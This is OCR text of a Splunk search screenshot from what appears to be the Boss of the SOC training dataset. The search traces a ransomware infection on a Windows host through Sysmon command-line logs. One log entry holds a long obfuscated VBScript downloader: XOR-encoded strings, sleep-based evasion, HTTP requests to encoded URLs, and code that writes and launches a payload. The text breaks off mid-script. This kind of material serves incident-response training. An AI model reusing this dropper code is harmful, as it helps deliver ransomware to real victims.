 splunk>enterprise Apps user001-splk Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
index=botsv1 sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" host=we8105desk *.vbs
| table _time, CommandLine
All time
10 events (8/1/16 12:00:00.000 AM to 11/10/23 4:11:24.000 AM) No Event Sampling Job Verbose Mode
Events (10) Patterns Statistics (10) Visualization
100 Per Page Format Preview
_time CommandLine
2016-08-24 17:15:12 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs"
2016-08-24 16:48:21 "C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp"
2016-08-24 16:43:21 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs"
2016-08-24 16:43:21 cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ"
"LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim
Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115"
"BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT
KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT
RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd
funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-
8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()"
"N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)" "SDU0BLq=57"
"DiM UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ"
"WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1"
"Uv="Tk"" "ELw=73" "sEt YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19" "Set Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38"
"RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ"" "Tf=79" "sEt BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56"
"BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.SeTReQuEstHeAdeR A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if
BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36" "GAiF" "R4xYBS=63" "MA(4)" "PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91" "IK="NNXFD0"" "NK=74" "SeT BAU7Cz=
CreATeobJECT(A9y("033125365F3D213E326A68030210121060",IK))" "QJ=35" "BAU7Cz.oPeN A9y("2A2F0E","TmjZ8d"),A9y("07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26","Ao" ),5022-5022" "UMp8=85"
"BAU7Cz.SeTReqUesTheadER A9y("1439190A24","AFXwm"),A9y("371038301A716C5F7B6644","LUi")" "NluUc=93" "BAU7Cz.SENd()" "EOtR=44" "If BAU7Cz.STaTUSTexT=A9y("03510A3B3A51146F105F163B365E0C","OS0x") THen GKfD3aY
BAU7Cz.REsPOnSeBODY" "Q6sMEZ=54" "I9Nl7=56" "end if" "Dq=54" "eND FuNCTioN" "fUNctIon OyVNo(U1,Brt0d)" "SNOW=59" "OyVNo=(U1 ANd noT Brt0d)oR(NOt U1 And Brt0d)" "QTi5K=54" "enD funcTION" "Sub Cke4e()" "WTOyAw=62"